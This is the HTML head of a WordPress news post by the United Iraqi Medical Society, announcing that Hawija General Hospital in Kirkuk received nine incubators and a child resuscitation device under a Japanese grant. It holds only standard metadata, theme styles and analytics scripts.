

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant/
body_size: 91149
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>The United Iraqi Medical Society for Relief and Development organization prepares Hawija General Hospital in Kirkuk with 9 incubators and a child resuscitation device by the Japanese grant &#8211; The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Feed" href="https://uimsiraq.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Comments Feed" href="https://uimsiraq.org/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant%2F&#038;format=xml&#038;lang=en" />

<meta property="og:title" content="The United Iraqi Medical Society for Relief and Development organization prepares Hawija General Hospital in Kirkuk with 9 incubators and a child resuscitation device by the Japanese grant - The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="By supporting of the Japanese government and under the supervision of the Japanese Embassy in Iraq," />
<meta property="og:url" content="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant/" />
<meta property="og:site_name" content="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/2H5A5954-1-scaled.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=740' />
<meta name="generator" content="Site Kit by Google 1.170.0" /> <meta name="description" content="By supporting of the Japanese government and under the supervision of the Japanese Embassy in Iraq, in cooperation with the Civil Crisis Management Ce" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
